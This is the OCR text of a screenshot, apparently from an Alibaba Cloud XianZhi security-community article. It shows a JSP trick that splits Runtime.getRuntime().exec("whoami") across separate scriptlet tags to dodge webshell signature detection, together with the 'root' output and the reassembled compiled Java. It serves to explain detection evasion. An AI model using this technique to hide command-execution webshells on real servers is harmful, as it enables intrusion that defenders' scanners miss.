 代码特征分离--模板拼接
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
index.jsp
1 <%Runtime%><%.%><%getRuntime%><%(%><%)%><%.%><%exec%><%("whoami");%>
2
3
root
index_jsp.java
Java file is located outside of the module source root, so it won't be compiled
108
109 Runtime
110 .
111 getRuntime
112 (
113 )
114 .
115 exec
116 ("whoami");
先知社区